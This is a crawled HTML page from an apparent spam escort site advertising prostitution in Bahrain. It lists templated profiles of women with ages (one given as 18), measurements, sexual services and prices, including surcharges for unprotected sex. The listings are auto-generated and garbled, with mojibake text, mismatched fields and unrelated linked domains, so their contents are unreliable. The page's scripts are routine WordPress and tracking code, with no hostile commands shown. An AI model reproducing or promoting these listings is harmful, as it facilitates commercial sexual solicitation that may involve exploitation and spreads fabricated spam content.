

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/bahrain/hookers-in-bahrain.php
body_size: 9349
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Hookers in Bahrain - Anal Sluts</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">460 Models in Bahrain</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Navigation</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              <a href="#">Videos</a>
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">Sex chat</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/bahrain/">Bahrain</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Bahrain
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Hookers in Bahrain</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>FEATURED Whores in Bahrain: <a href="/bahrain/adult-search-in-bahrain.php">Adult search in Bahrain</a>, <a href="/bahrain/hookers-in-bahrain.php">Hookers in Bahrain</a>, <a href="/bahrain/erotic-massage-in-bahrain.php">Erotic massage in Bahrain</a><br>
                  <br></p>
                  <h2>Any Ladies Bahrain</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Alda</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/bahrain/hookers-in-bahrain.php#">admin</a></span> | <span class="date"><a href="/bahrain/hookers-in-bahrain.php#" title="15:56">02.01.2018</a></span> | <span class="category"><a href="/bahrain/">Bahrain</a></span> | <span class="comments"><a href="/bahrain/hookers-in-bahrain.php#">4 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/bahrain/escort-in-bahrain.php">Escort in Bahrain</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">BEST Chick in Bahrain</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Other Whores in Bahrain</h3>
                      <ul>
                        <li>
                          <a href="/bahrain/adult-search-in-bahrain.php">Adult search in Bahrain</a>
                        </li>
                        <li>
                          <a href="/bahrain/brothels-in-manama.php">Brothels in Manama</a>
                        </li>
                        <li>
                          <a href="/bahrain/prostitute-in-bahrain.php">Prostitute in Bahrain</a>
                        </li>
                        <li>
                          <a href="/bahrain/prostitute-in-manama.php">Prostitute in Manama</a>
                        </li>
                        <li>
                          <a href="/iran/slut-in-ahvaz.php">Slut in Ahvaz</a>
                        </li>
                        <li>
                          <a href="/belize/prostitute-in-dangriga.php">Prostitute in Dangriga</a>
                        </li>
                        <li>
                          <a href="/iran/prostitute-in-borujerd.php">Prostitute in Borujerd</a>
                        </li>
                        <li>
                          Hookers in Zvolen
                        </li>
                        <li>
                          Escort in Port-of-Spain
                        </li>
                        <li>
                          <a href="/cambodia/erotic-massage-in-senmonorom.php">Erotic massage in Senmonorom</a>
                        </li>
                        <li>
                          <a href="/luxembourg/sex-girl-in-diekirch.php">Sex girl in Diekirch</a>
                        </li>
                        <li>
                          <a href="/serbia/escort-in-pec.php">Escort in Pec</a>
                        </li>
                        <li>
                          <a href="/costa-rica/adult-search-in-la-cruz.php">Adult search in La Cruz</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Categories</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Bahrain</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>24</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>152</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>58 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 📞:</strong></td>
                              <td>10:00 — 22:00</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>89-61-90</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>French Kissing, Role Play & Fantasy, Role Play & Fantasy ★</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>One HOUR:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>410$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>English</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hi, IБЂ™m from Hungary, I will be here for a week.б  Looking for some fun time. I love giving pleasure to others, so if you would like to meet me donБЂ™t hesitate to write me. I'm</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Emmy</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Bahrain</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>18 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>180</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>52</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10am - very late</td>
                            </tr>
                            <tr>
                              <td><strong>Group sex:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Food Sex, Disabled Clients, Dinner Dates</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+40$</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>60$</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>440$</td>
                            </tr>
                            <tr>
                              <td><strong>Bust:</strong></td>
                              <td>Small</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>i am not an escort.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Tiffany</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Massage prostate Bahrain</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>32</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>167 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>65</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>Extra 60$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Moresomes, Spanking (giving), Striptease pro</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Possible</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>130$</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>300$</td>
                            </tr>
                            <tr>
                              <td><strong>Boobs:</strong></td>
                              <td>3</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Deep Throat</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Lisa</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Bahrain</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>24</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>90-61-89</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>63</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 22:00</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
